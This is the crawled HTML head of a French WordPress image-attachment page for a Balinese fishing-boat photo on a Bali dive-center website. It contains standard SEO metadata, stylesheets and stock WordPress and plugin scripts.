

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://abyssdivecenter-bali.com/fr/amed/jukung-en-mer/
body_size: 17559
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>jukung en mer - Abyss Dive Center</title>
	<link rel="canonical" href="https://abyssdivecenter-bali.com/wp-content/uploads/2022/12/jukung-en-mer-scaled.jpg" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="jukung en mer - Abyss Dive Center" />
	<meta property="og:description" content="Bateau de pêche traditionnel Bali" />
	<meta property="og:url" content="https://abyssdivecenter-bali.com/wp-content/uploads/2022/12/jukung-en-mer-scaled.jpg" />
	<meta property="og:site_name" content="Abyss Dive Center" />
	<meta property="article:publisher" content="https://www.facebook.com/abyssdivecenteramed/" />
	<meta property="article:modified_time" content="2023-02-02T01:40:58+00:00" />
	<meta property="og:image" content="https://abyssdivecenter-bali.com/fr/amed/jukung-en-mer" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1394" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://abyssdivecenter-bali.com/wp-content/uploads/2022/12/jukung-en-mer-scaled.jpg","url":"https://abyssdivecenter-bali.com/wp-content/uploads/2022/12/jukung-en-mer-scaled.jpg","name":"jukung en mer - Abyss Dive Center","isPartOf":{"@id":"https://abyssdivecenter-bali.com/fr/#website"},"primaryImageOfPage":{"@id":"https://abyssdivecenter-bali.com/wp-content/uploads/2022/12/jukung-en-mer-scaled.jpg#primaryimage"},"image":{"@id":"https://abyssdivecenter-bali.com/wp-content/uploads/2022/12/jukung-en-mer-scaled.jpg#primaryimage"},"thumbnailUrl":"https://abyssdivecenter-bali.com/wp-content/uploads/2022/12/jukung-en-mer-scaled.jpg","datePublished":"2023-01-04T02:04:41+00:00","dateModified":"2023-02-02T01:40:58+00:00","breadcrumb":{"@id":"https://abyssdivecenter-bali.com/wp-content/uploads/2022/12/jukung-en-mer-scaled.jpg#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://abyssdivecenter-bali.com/wp-content/uploads/2022/12/jukung-en-mer-scaled.jpg"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://abyssdivecenter-bali.com/wp-content/uploads/2022/12/jukung-en-mer-scaled.jpg#primaryimage","url":"https://abyssdivecenter-bali.com/wp-content/uploads/2022/12/jukung-en-mer-scaled.jpg","contentUrl":"https://abyssdivecenter-bali.com/wp-content/uploads/2022/12/jukung-en-mer-scaled.jpg"},{"@type":"BreadcrumbList","@id":"https://abyssdivecenter-bali.com/wp-content/uploads/2022/12/jukung-en-mer-scaled.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://abyssdivecenter-bali.com/fr/"},{"@type":"ListItem","position":2,"name":"Amed","item":"https://www.abyssdivecenter-bali.com/fr/amed/"},{"@type":"ListItem","position":3,"name":"jukung en mer"}]},{"@type":"WebSite","@id":"https://abyssdivecenter-bali.com/fr/#website","url":"https://abyssdivecenter-bali.com/fr/","name":"Abyss Dive Center","description":"Ecole de plongée française à Amed, Bali","publisher":{"@id":"https://abyssdivecenter-bali.com/fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://abyssdivecenter-bali.com/fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://abyssdivecenter-bali.com/fr/#organization","name":"Abyss Dive Center","url":"https://abyssdivecenter-bali.com/fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://abyssdivecenter-bali.com/fr/#/schema/logo/image/","url":"https://abyssdivecenter-bali.com/wp-content/uploads/2023/03/Abyss-dive-center.png","contentUrl":"https://abyssdivecenter-bali.com/wp-content/uploads/2023/03/Abyss-dive-center.png","width":500,"height":500,"caption":"Abyss Dive Center"},"image":{"@id":"https://abyssdivecenter-bali.com/fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/abyssdivecenteramed/","https://www.instagram.com/abyssdivecenteramed/","https://www.pinterest.fr/abyssdivecenterbali/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//abyssdivecenter-bali.com' />
<link rel="alternate" type="application/rss+xml" title="Abyss Dive Center &raquo; Flux" href="https://abyssdivecenter-bali.com/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Abyss Dive Center &raquo; Flux des commentaires" href="https://abyssdivecenter-bali.com/fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Abyss Dive Center &raquo; jukung en mer Flux des commentaires" href="https://abyssdivecenter-bali.com/fr/amed/jukung-en-mer/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/abyssdivecenter-bali.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=2c983d4eb56c0c92dca1844f71f40a95"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://abyssdivecenter-bali.com/wp-includes/css/dist/block-library/style.min.css?ver=2c983d4eb56c0c92dca1844f71f40a95' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wptripadvisor_allcss-css' href='https://abyssdivecenter-bali.com/wp-content/plugins/wp-tripadvisor-review-slider/public/css/wptripadvisor_all.css?ver=14.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://abyssdivecenter-bali.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://abyssdivecenter-bali.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://abyssdivecenter-bali.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://abyssdivecenter-bali.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-2146-css' href='https://abyssdivecenter-bali.com/wp-content/uploads/elementor/css/post-2146.css?ver=1762189416' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://abyssdivecenter-bali.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://abyssdivecenter-bali.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://abyssdivecenter-bali.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://abyssdivecenter-bali.com/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://abyssdivecenter-bali.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://abyssdivecenter-bali.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://abyssdivecenter-bali.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://abyssdivecenter-bali.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://abyssdivecenter-bali.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-2622-css' href='https://abyssdivecenter-bali.com/wp-content/uploads/elementor/css/post-2622.css?ver=1762189416' media='all' />
<link rel='stylesheet' id='elementor-post-2158-css' href='https://abyssdivecenter-bali.com/wp-content/uploads/elementor/css/post-2158.css?ver=1762189416' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://abyssdivecenter-bali.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.4.0' media='all' />
<link rel='stylesheet' id='elementor-gf-local-raleway-css' href='https://abyssdivecenter-bali.com/wp-content/uploads/elementor/google-fonts/css/raleway.css?ver=1744724038' media='all' />
<link rel='stylesheet' id='elementor-gf-local-worksans-css' href='https://abyssdivecenter-bali.com/wp-content/uploads/elementor/google-fonts/css/worksans.css?ver=1744724042' media='all' />
<link rel='stylesheet' id='elementor-gf-local-questrial-css' href='https://abyssdivecenter-bali.com/wp-content/uploads/elementor/google-fonts/css/questrial.css?ver=1744724043' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://abyssdivecenter-bali.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1744724050' media='all' />
<link rel='stylesheet' id='elementor-gf-local-merriweather-css' href='https://abyssdivecenter-bali.com/wp-content/uploads/elementor/google-fonts/css/merriweather.css?ver=1744724056' media='all' />
<link rel='stylesheet' id='elementor-gf-local-ptsans-css' href='https://abyssdivecenter-bali.com/wp-content/uploads/elementor/google-fonts/css/ptsans.css?ver=1744724057' media='all' />
<link rel='stylesheet' id='elementor-gf-local-italiana-css' href='https://abyssdivecenter-bali.com/wp-content/uploads/elementor/google-fonts/css/italiana.css?ver=1744724057' media='all' />
<script src="https://abyssdivecenter-bali.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://abyssdivecenter-bali.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://abyssdivecenter-bali.com/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprs-unslider-swipe.js?ver=14.0" id="wp-tripadvisor-review-slider_unslider-min-js"></script>
<script id="wp-tripadvisor-review-slider_plublic-js-extra">
var wprevpublicjs_script_vars = {"wpfb_nonce":"66d5df5863","wpfb_ajaxurl":"https:\/\/abyssdivecenter-bali.com\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/abyssdivecenter-bali.com\/wp-content\/plugins\/wp-tripadvisor-review-slider"};
</script>
<script src="https://abyssdivecenter-bali.com/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprev-public.js?ver=14.0" id="wp-tripadvisor-review-slider_plublic-js"></script>
<script src="https://abyssdivecenter-bali.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.32.5" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://abyssdivecenter-bali.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://abyssdivecenter-bali.com/wp-json/wp/v2/media/3508" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://abyssdivecenter-bali.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://abyssdivecenter-bali.com/?p=3508' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://abyssdivecenter-bali.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabyssdivecenter-bali.com%2Ffr%2Famed%2Fjukung-en-mer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://abyssdivecenter-bali.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabyssdivecenter-bali.com%2Ffr%2Famed%2Fjukung-en-mer%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.32.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<meta name="theme-color" content="#FFFFFF">
